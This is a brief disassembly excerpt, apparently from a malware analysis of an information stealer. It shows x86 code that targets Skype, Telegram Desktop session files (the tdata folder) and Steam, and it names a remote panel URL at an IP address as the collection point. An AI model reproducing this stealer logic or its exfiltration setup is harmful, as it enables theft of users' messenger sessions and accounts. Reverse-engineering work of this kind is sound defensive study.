 a1.00418AA4
mov eax,a1.419CE0 ; 419CE0:L"Skype"
call a1.414808
a1.00418AAE
mov eax,dword ptr ss:[ebp-2C]
mov eax,dword ptr ds:[eax+ebx*4]
cmp byte ptr ds:[eax+5],2B ; 2B:'+'
jne a1.418ADB
a1.00418ABA
push 0
push 3E8
push 1
push 0
push 0
mov ecx,a1.419CF0 ; 419CF0:L"Telegram"
mov edx,a1.419D08 ; edx:"http://46.183.221.10/roth/Panel/index.php", 419D08:L"D877F783D5*,map*"
mov eax,a1.419D30 ; 419D30:L"%appdata%\\Telegram Desktop\\tdata\\"
call a1.413F58
a1.00418ADB
mov eax,dword ptr ss:[ebp-2C]
mov eax,dword ptr ds:[eax+ebx*4]
cmp byte ptr ds:[eax+6],2B ; 2B:'+'
jne a1.418AF1
a1.00418AE7
mov eax,a1.419D78 ; 419D78:L"Steam"
call a1.414A90
a1.00418AF1
mov eax,dword ptr ss:[ebp-2C]
mov eax,dword ptr ds:[eax+ebx*4]
cmp byte ptr ds:[eax+7],2B ; 2B:'+'
jne a1.418B2E